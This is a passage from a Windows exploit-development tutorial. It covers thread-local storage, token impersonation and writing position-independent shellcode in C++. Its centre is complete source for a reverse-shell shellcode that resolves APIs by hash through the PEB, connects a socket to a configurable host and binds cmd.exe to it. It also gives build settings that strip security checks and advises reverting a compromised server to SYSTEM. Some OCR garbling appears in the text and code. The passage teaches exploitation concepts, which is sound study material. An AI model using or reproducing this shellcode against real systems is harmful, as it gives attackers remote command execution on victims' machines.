Threads also have limited support for non-shared memory through a mechanism called TLS (Thread Local Storage). Basically, the TEB of each thread contains a main TLS array of 64 DWORDS and an optional TLS array of maximum 1024 DWORDS which is allocated when the main TLS array runs out of available DWORDs. First, an index, corresponding to a position in one of the two arrays, must be allocated or reserved with TIsAlloc(), which returns the index allocated. Then, each thread can access the DWORD in one of its own two TLS arrays at the index allocated. The DWORD can be read with TIsGetValue(index) and written to with TlsSetValue(index, newValue).

As an example, TIsGetValue(7) reads the DWORD at index 7 from the main TLS array in the TEB of the current thread.

Note that we could emulate this mechanism by using GetCurrentThreadId(), but it wouldn't be as efficient.

### *Tokens and Impersonation*

Tokens are representations of access rights. Tokens are implemented as 32-bit integers, much like file handles. Each process maintains an internal structure which contains information about the access rights associated with the tokens.

There are two types of tokens: primary tokens and secondary tokens. Whenever a process is created, it is assigned a primary token. Each thread of that process can have the token of the process or a secondary token obtained from another process or the LoginUser() function which returns a new token if called with correct credentials.

To attach a token to the current thread you can use SetThreadToken(newToken) and remove it with RevertToSelf() which makes the thread revert to primary token.

Let's say a user connects to a server in Windows and send username and password. The server, running as SYSTEM, will call LogonUser() with the provided credentials and if they are correct a new token is returned. Then the server creates a new thread and that thread calls SetThreadToken(new token) where new token is the token previously returned by LogonUser(). This way, the thread executes with the same privileges of the user. When the thread is finished serving the client, either it is destroyed, or it calls revertToSelf() and is added to the pool of free threads.

If you can take control of a server, you can revert to SYSTEM by calling RevertToSelf() or look for other tokens in memory and attach them to the current thread with SetThreadToken().

One thing to keep in mind is that CreateProcess() use the primary token as the token for the new process. This is a problem when the thread which calls CreateProcess() has a secondary token with more privileges than the primary token. In this case, the new process will have less privileges than the thread which created it.

The solution is to create a new primary token from the secondary token of the current thread by using DuplicateTokenEx(), and then to create the new process by calling CreateProcessAsUser() with the new primary token.

# **Shellcode**

# *Introduction*

A shellcode is a piece of code which is sent as payload by an exploit, is injected in the vulnerable application and is executed. A shellcode must be position independent, i.e. it must work no matter its position in memory and shouldn't contain null bytes, because the shellcode is usually copied by functions like strcpy() which stop copying when they encounter a null byte. If a shellcode should contain a null byte, those functions would copy that shellcode only up to the first null byte and thus the shellcode would be incomplete.

Shellcode is usually written directly in assembly, but this doesn't need to be the case. In this section, we'll develop shellcode in C/C++ using Visual Studio 2013. The benefits are evident:

- 1. shorter development times
- 2. intellisense
- 3. ease of debugging

We will use VS 2013 to produce an executable file with our shellcode and then we will extract and fix (i.e. remove the null bytes) the shellcode with a Python script.

# *C/C++ code*

### Use only stack variables

To write position independent code in C/C++ we must only use variables allocated on the stack. This means that we can't write

 $C++$ 

1 char  $\sqrt{x}$  = new char[100];

because that array would be allocated on the heap. More important, this would try to call the new operator function from msvcr120.dll using an absolute address:



The location 192090h contains the address of the function.

If we want to call a function imported from a library, we must do so directly, without relying on import tables and the Windows loader.

Another problem is that the new operator probably requires some kind of initialization performed by the runtime component of the C/C++ language. We don't want to include all that in our shellcode.

We can't use global variables either:

#### $C++$



The assignment above (if not optimized out), produces

008E1C7E C7 05 30 91 8E 00 0C 00 00 00 mov dword ptr ds:[8E9130h],0Ch

where 8E9130h is the absolute address of the variable x.

Strings pose a problem. If we write

 $C++$ 

char str $\Gamma$  = "I'm a string"; printf(str);

the string will be put into the section rdata of the executable and will be referenced with an absolute address. You must not use printf in your shellcode: this is just an example to see how str is referenced. Here's the asm code:



As you can see, the string, located at the address A72100h in the rdata section, is copied onto the stack (str points to the stack) through movsd and movsb. Note that A72100h is an absolute address. This code is definitely not position independent.

If we write

 $C++$ 

char \*str = "I'm a string"; printf(str);

the string is still put into the rdata section, but it's not copied onto the stack:



The absolute position of the string in rdata is A32100h. How can we makes this code position independent? The simpler (partial) solution is rather cumbersome:

 $C++$ 

char str[] = { 'I', '\'', 'm', ' ', 'a', ' ', 's', 't', 'r', 'i', 'n', 'g', '\0' }; printf(str);

Here's the asm code:



Except for the call to printf, this code is position independent because portions of the string are coded directly in the source operands of the mov instructions. Once the string has been built on the stack, it can be used.

Unfortunately, when the string is longer, this method doesn't work anymore. In fact, the code

 $C++$ 

char str[] = { 'I', '\", 'm', '', 'a', '', 'v', 'e', 'r', 'y', '', 'l', 'o', 'n', 'g', '', 's', 't', 'r', 'i', 'n', 'g', '\0' }; printf(str);

#### produces

013E1006 66 0F 6F 05 00 21 3E 01 movdqa xmm0,xmmword ptr ds:[13E2100h]



As you can see, part of the string is located in the rdata section at the address 13E2100h, while other parts of the string are encoded in the source operands of the mov instructions like before.

The solution I came up with is to allow code like

 $C++$ 

char \*str = "I'm a very long string";

and fix the shellcode with a Python script. That script needs to extract the referenced strings from the .rdata section, put them into the shellcode and fix the relocations. We'll see how soon.

#### Don't call Windows API directly

We can't write

 $C++$ 

WaitForSingleObject(procInfo.hProcess, INFINITE);

in our C/C++ code because "WaitForSingleObject" needs to be imported from kernel32.dll.

The process of importing a function from a library is rather complex. In a nutshell, the PE file contains an import table and an import address table (IAT). The import table contains information about which functions to import from which libraries. The IAT is compiled by the Windows loader when the executable is loaded and contains the addresses of the imported functions. The code of the executable call the imported functions with a level of indirection. For example:

001D100B FF 15 94 20 1D 00 call dword ptr ds:[1D2094h]

The address 1D2094h is the location of the entry (in the IAT) which contains the address of the function MessageBoxA. This level of indirection is useful because the call above doesn't need to be fixed (unless the executable is relocated). The only thing the Windows loader needs to fix is the dword at 1D2094h, which is the address of the MessageBoxA function.

The solution is to get the addresses of the Windows functions directly from the in-memory data structures of Windows. We'll see how this is done later.

#### Install VS 2013 CTP

First of all, download the Visual C++ Compiler November 2013 CTP from here and install it.

#### Create a New Project

Go to File→New→Project…, select Installed→Templates→Visual C++[→Win3](http://www.microsoft.com/en-us/download/details.aspx?id=41151)2→Win32 Console Application, choose a name for the project (I chose shellcode) and hit OK.

Go to Project→<project name> properties and a new dialog will appear. Apply the changes to all configurations (Release and Debug) by setting Configuration (top left of the dialog) to All Configurations. Then, expand Configuration Properties and under General modify Platform Toolset so that it says Visual C++ Compiler Nov 2013 CTP (CTP\_Nov2013). This way you'll be able to use some features of C++11 and C++14 like static assert.

#### Example of Shellcode

Here's the code for a simple reverse shell (definition). Add a file named shellcode cpp to the project and copy this code in it. Don't try to understand all the code right now. We'll discuss it at length.

 $C++$ 

```
// Simple reverse shell shellcode by Massimiliano Tomassoli (2015)
// NOTE: Compiled on Visual Studio 2013 + "Visual C++ Compiler November 2013 CTP".
```

```
#include <WinSock2.h> // must preceed #include <windows.h>
#include <WS2tcpip.h>
#include <windows.h>
#include <winnt.h>
#include <winternl.h>
#include <stddef.h>
#include <stdio.h>
#define htons(A) ((((WORD)(A) & 0xff00) >> 8) | (((WORD)(A) & 0x00ff) << 8))
inline PEB *getPEB() {
 PEB *p;
   \alpha asm {
    mov eax, fs:[30h]
    mov p, eax
  }
  return p;
}
DWORD getHash(const char *str) {
  DWORD h = 0;
  while (*str) {
    h = (h >> 13) | (h << (32 - 13)); // ROR h, 13
    h += *str >= 'a' ? *str - 32 : *str; // convert the character to uppercase
    str++;
  }
  return h;
}
```

```
DWORD getFunctionHash(const char *moduleName, const char *functionName) {
  return getHash(moduleName) + getHash(functionName);
}
LDR_DATA_TABLE_ENTRY *getDataTableEntry(const LIST_ENTRY *ptr) {
  int list_entry_offset = offsetof(LDR_DATA_TABLE_ENTRY, InMemoryOrderLinks);
  return (LDR_DATA_TABLE_ENTRY *)((BYTE *)ptr - list_entry_offset);
}
// NOTE: This function doesn't work with forwarders. For instance, kernel32.ExitThread forwards to
    // ntdll.RtlExitUserThread. The solution is to follow the forwards manually.
PVOID getProcAddrByHash(DWORD hash) {
  PEB *peb = getPEB();
  LIST_ENTRY *first = peb->Ldr->InMemoryOrderModuleList.Flink;
  LIST_ENTRY *ptr = first;
  do { // for each module
    LDR_DATA_TABLE_ENTRY *dte = getDataTableEntry(ptr);
    ptr = ptr->Flink;
    BYTE *baseAddress = (BYTE *)dte->DllBase;
    if (!baseAddress) // invalid module(???)
      continue;
    IMAGE_DOS_HEADER *dosHeader = (IMAGE_DOS_HEADER *)baseAddress;
    IMAGE_NT_HEADERS *ntHeaders = (IMAGE_NT_HEADERS *)(baseAddress + dosHeader->e_lfanew);
    DWORD iedRVA = ntHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress;
    if (!iedRVA) // Export Directory not present
      continue;
    IMAGE_EXPORT_DIRECTORY *ied = (IMAGE_EXPORT_DIRECTORY *)(baseAddress + iedRVA);
    char *moduleName = (char *)(baseAddress + ied->Name);
    DWORD moduleHash = getHash(moduleName);
    // The arrays pointed to by AddressOfNames and AddressOfNameOrdinals run in parallel, i.e. the i-th
    // element of both arrays refer to the same function. The first array specifies the name whereas
    // the second the ordinal. This ordinal can then be used as an index in the array pointed to by
    // AddressOfFunctions to find the entry point of the function.
    DWORD *nameRVAs = (DWORD *)(baseAddress + ied->AddressOfNames);
    for (DWORD i = 0; i < ied->NumberOfNames; ++i) {
      char *functionName = (char *)(baseAddress + nameRVAs[i]);
      if (hash == moduleHash + getHash(functionName)) {
        WORD ordinal = ((WORD *)(baseAddress + ied->AddressOfNameOrdinals))[i];
         DWORD functionRVA = ((DWORD *)(baseAddress + ied->AddressOfFunctions))[ordinal];
        return baseAddress + functionRVA;
      }
    }
  } while (ptr != first);
  return NULL; // address not found
}
#define HASH_LoadLibraryA 0xf8b7108d
#define HASH_WSAStartup 0x2ddcd540
#define HASH_WSACleanup  0x0b9d13bc
#define HASH_WSASocketA 0x9fd4f16f
#define HASH_WSAConnect 0xa50da182
#define HASH_CreateProcessA 0x231cbe70
```
#define HASH\_inet\_ntoa \_\_\_\_\_\_ 0x1b73fed1 #define HASH\_inet\_addr 0x011bfae2 #define HASH\_getaddrinfo 0xdc2953c9 #define HASH\_getnameinfo #define HASH\_ExitThread 0x4b3153e0 #define HASH\_WaitForSingleObject 0xca8e9498

#define DefineFuncPtr(name) decltype(name) \*My\_##name = (decltype(name) \*)getProcAddrByHash(HASH\_##name)

int entryPoint() {

*// printf("0x%08x\n", getFunctionHash("kernel32.dll", "WaitForSingleObject")); // return 0;*

*// NOTE: we should call WSACleanup() and freeaddrinfo() (after getaddrinfo()), but // they're not strictly needed.*

DefineFuncPtr(LoadLibraryA);

My\_LoadLibraryA("ws2\_32.dll");

DefineFuncPtr(WSAStartup); DefineFuncPtr(WSASocketA); DefineFuncPtr(WSAConnect); DefineFuncPtr(CreateProcessA); DefineFuncPtr(inet\_ntoa); DefineFuncPtr(inet\_addr); DefineFuncPtr(getaddrinfo); DefineFuncPtr(getnameinfo); DefineFuncPtr(ExitThread); DefineFuncPtr(WaitForSingleObject);

const char \*hostName = "127.0.0.1"; const int hostPort = 123;

WSADATA wsaData;

```
if (My_WSAStartup(MAKEWORD(2, 2), &wsaData))
  goto __end; // error
SOCKET sock = My_WSASocketA(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0, 0);
if (sock == INVALID_SOCKET)
  goto end;
```
addrinfo \*result; if (My\_getaddrinfo(hostName, NULL, NULL, &result)) goto \_\_end; char ip\_addr[16]; My getnameinfo(result->ai addr, result->ai addrlen, ip addr, sizeof(ip addr), NULL, 0, NI\_NUMERICHOST);

```
SOCKADDR_IN remoteAddr;
remoteAddr.sin_family = AF INET;
remoteAddr.sin_port = htons(hostPort);
remoteAddr.sin_addr.s_addr = My_inet_addr(ip_addr);
```
if (My\_WSAConnect(sock, (SOCKADDR \*)&remoteAddr, sizeof(remoteAddr), NULL, NULL, NULL, NULL)) goto \_\_end;

STARTUPINFOA sInfo; PROCESS\_INFORMATION procInfo: SecureZeroMemory(&sInfo, sizeof(sInfo)); *// avoids a call to \_memset* sInfo.cb = sizeof(sInfo); sInfo.dwFlags = STARTF\_USESTDHANDLES; sInfo.hStdInput = sInfo.hStdOutput = sInfo.hStdError = (HANDLE)sock; My CreateProcessA(NULL, "cmd.exe", NULL, NULL, TRUE, 0, NULL, NULL, &sInfo, &procInfo);

*// Waits for the process to finish.* My WaitForSingleObject(procInfo.hProcess, INFINITE);

\_\_end: My ExitThread(0);

return 0;

}

int main() { return entryPoint(); }

# Compiler Configuration

Go to Project→<project name> properties, expand Configuration Properties and then C/C++. Apply the changes to the Release Configuration.

Here are the settings you need to change:

- General:
	- o SDL Checks: No (/sdl-)

Maybe this is not needed, but I disabled them anyway.

- Optimization:
	- o Optimization: Minimize Size (/O1)

This is very important! We want a shellcode as small as possible.

o **Inline Function Expansion: Only inline (/Ob1)** 

If a function A calls a function B and B is inlined, then the call to B is replaced with the code of B itself. With this setting we tell VS 2013 to inline only functions decorated with inline.

This is critical! main() just calls the entryPoint function of our shellcode. If the entryPoint function is short, it might be inlined into main(). This would be disastrous because main() wouldn't indicate the end of our shellcode anymore (in fact, it would contain part of it). We'll see why this is important later.

- o Enable Intrinsic Functions: Yes (/Oi)
- I don't know if this should be disabled.
- o Favor Size Or Speed: Favor small code (/Os)
- o Whole Program Optimization: Yes (/GL)
- Code Generation:
- o Security Check: Disable Security Check (/GS-)
- We don't need any security checks!
- o Enable Function-Level linking: Yes (/Gy)

### Linker Configuration

Go to Project→<project name> properties, expand Configuration Properties and then Linker. Apply the changes to the Release Configuration. Here are the settings you need to change:

- General:
	- o Enable Incremental Linking: No (/INCREMENTAL:NO)
- **Debugging:** 
	- o Generate Map File: Yes (/MAP)
	- Tells the linker to generate a map file containing the structure of the EXE.
	- o Map File Name: mapfile
		- This is the name of the map file. Choose whatever name you like.
- Optimization:
	- o References: Yes (/OPT:REF)
		- This is very important to generate a small shellcode because eliminates functions and data that are never referenced by the code.
	- o Enable COMDAT Folding: Yes (/OPT:ICF)
	- o Function Order: function\_order.txt

This reads a file called function order.txt which specifies the order in which the functions must appear in the code section. We want the function entryPoint to be the first function in the code section so my function order.txt contains just a single line with the word ?entryPoint@@YAHXZ. You can find the names of the functions in the map file.

### getProcAddrByHash

This function returns the address of a function exported by a module (.exe or .dll) present in memory, given the hash associated with the module and the function. It's certainly possible to find functions by name, but that would waste considerable space because those names should be included in the shellcode. On the other hand, a hash is only 4 bytes. Since we don't use two hashes (one for the module and the other for the function), getProcAddrByHash needs to consider all the modules loaded in memory.

The hash for MessageBoxA, exported by user32.dll, can be computed as follows:

 $C++$ 

DWORD hash = getFunctionHash("user32.dll", "MessageBoxA");

where hash is the sum of getHash("user32.dll") and getHash("MessageBoxA"). The implementation of getHash is very simple:

 $C++$ 

```
DWORD getHash(const char *str) {
  DWORD h = 0:
  while (*str) {
    h = (h >> 13) | (h << (32 - 13)); // ROR h, 13
    h += *str >= 'a' ? *str - 32 : *str; // convert the character to uppercase
    str++;
  }
```
return h;

As you can see, the hash is case-insensitive. This is important because in some versions of Windows the names in memory are all uppercase.

First, getProcAddrByHash gets the address of the TEB (Thread Environment Block):

 $C++$ 

}



The selector fs is associated with a segment which starts at the address of the TEB. At offset 30h, the TEB contains a pointer to the PEB (Process Environment Block). We can see this in WinDbg:

0:000> dt \_TEB @\$teb ntdll! TEB +0x000 NtTib : \_NT\_TIB +0x01c EnvironmentPointer : (null) +0x020 ClientId : CLIENT\_ID +0x028 ActiveRpcHandle : (null) +0x02c ThreadLocalStoragePointer : 0x7efdd02c Void +0x030 ProcessEnvironmentBlock : 0x7efde000 \_PEB +0x034 LastErrorValue : 0 +0x038 CountOfOwnedCriticalSections : 0 +0x03c CsrClientThread : (null) <snip>

The PEB, as the name implies, is associated with the current process and contains, among other things, information about the modules loaded into the process address space.

#### Here's getProcAddrByHash again:

#### $C++$

}

```
PVOID getProcAddrByHash(DWORD hash) {
 PEB *peb = getPEB();
 LIST_ENTRY *first = peb->Ldr->InMemoryOrderModuleList.Flink;
 LIST ENTRY *ptr = first;
 do { // for each module
    LDR_DATA_TABLE_ENTRY *dte = getDataTableEntry(ptr);
    ptr = ptr->Flink;
    .
    .
    .
 } while (ptr != first);
 return NULL; // address not found
```
#### Here's part of the PEB:

```
0:000> dt _PEB @$peb
ntdll!_PEB
 +0x000 InheritedAddressSpace : 0 ''
 +0x001 ReadImageFileExecOptions : 0 ''
 +0x002 BeingDebugged : 0x1 ''
 +0x003 BitField : 0x8 ''
 +0x003 ImageUsesLargePages : 0y0
 +0x003 IsProtectedProcess : 0y0
 +0x003 IsLegacyProcess : 0y0
 +0x003 IsImageDynamicallyRelocated : 0y1
 +0x003 SkipPatchingUser32Forwarders : 0y0
 +0x003 SpareBits : 0y000
 +0x004 Mutant : 0xffffffff Void
 +0x008 ImageBaseAddress : 0x00060000 Void
 +0x00c Ldr : 0x76fd0200 _PEB_LDR_DATA
 +0x010 ProcessParameters : 0x00681718 _RTL_USER_PROCESS_PARAMETERS
 +0x014 SubSystemData : (null)
 +0x018 ProcessHeap : 0x00680000 Void
 <snip>
```
At offset 0Ch, there is a field called Ldr which points to a PEB\_LDR\_DATA data structure. Let's see that in WinDbg:

0:000> dt \_PEB\_LDR\_DATA 0x76fd0200



- +0x008 SsHandle : (null)
- +0x00c InLoadOrderModuleList : \_LIST\_ENTRY [ 0x683080 0x6862c0 ]
- +0x014 InMemoryOrderModuleList : LIST ENTRY [ 0x683088 0x6862c8 ]
- +0x01c InInitializationOrderModuleList : \_LIST\_ENTRY [ 0x683120 0x6862d0 ]
- +0x024 EntryInProgress : (null)
- +0x028 ShutdownInProgress : 0 ''
- +0x02c ShutdownThreadId : (null)

InMemoryOrderModuleList is a doubly-linked list of LDR\_DATA\_TABLE\_ENTRY structures associated with the modules loaded in the current process's address space. To be precise, InMemoryOrderModuleList is a LIST\_ENTRY, which contains two fields:

0:000> dt \_LIST\_ENTRY ntdll!\_LIST\_ENTRY +0x000 Flink : Ptr32 \_LIST\_ENTRY +0x004 Blink : Ptr32 LIST ENTRY

Flink means forward link and Blink backward link. Flink points to the LDR\_DATA\_TABLE\_ENTRY of the first module. Well, not exactly: Flink points to a LIST ENTRY structure contained in the structure LDR\_DATA\_TABLE\_ENTRY

Let's see how LDR\_DATA\_TABLE\_ENTRY is defined:

0:000> dt LDR DATA TABLE ENTRY

ntdll!\_LDR\_DATA\_TABLE\_ENTRY

- +0x000 InLoadOrderLinks : \_LIST\_ENTRY
- +0x008 InMemoryOrderLinks : \_LIST\_ENTRY
- +0x010 InInitializationOrderLinks : \_LIST\_ENTRY
- +0x018 DllBase : Ptr32 Void
- +0x01c EntryPoint : Ptr32 Void
- +0x020 SizeOfImage : Uint4B

